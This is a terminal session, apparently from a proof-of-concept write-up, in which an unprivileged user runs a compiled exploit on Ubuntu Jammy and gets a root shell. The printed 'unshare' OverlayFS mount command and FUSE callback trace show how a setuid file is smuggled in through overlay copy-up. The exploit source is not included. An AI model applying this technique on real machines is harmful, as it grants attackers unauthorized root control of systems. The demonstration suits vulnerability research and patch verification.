 john@ubuntu-jammy:~$ id
uid=1002(john) gid=1002(john) groups=1002(john)
john@ubuntu-jammy:~$ ls -l
total 1500
-rw-r--r-- 1 john john      86 May 11 12:42 Makefile
-rwxr-xr-x 1 john john 1424160 May 11 12:42 poc
-rw-r--r-- 1 john john  102490 May 11 12:42 poc.c
john@ubuntu-jammy:~$ ./poc
mkdir: File exists
Waiting 1 sec...
unshare -r -m sh -c 'mount -t overlay overlay -o lowerdir=/tmp/ovlcap/lower,upperdir=/tmp/ovlcap/upper,
workdir=/tmp/ovlcap/work /tmp/ovlcap/merge && ls -la /tmp/ovlcap/merge && touch /tmp/ovlcap/merge/file'
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 May 11 12:42 .
drwxrwxr-x 6 root   root     4096 May 11 12:42 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read_callback
    cnt  : 0
    clen  : 0
    path  : /file
    size  : 0x4000
    offset: 0x0
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
/tmp/ovlcap/upper/file
bash: cannot set terminal process group (9833): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu-jammy:~# id
uid=0(root) gid=0(root) groups=0(root),1002(john)
root@ubuntu-jammy:~#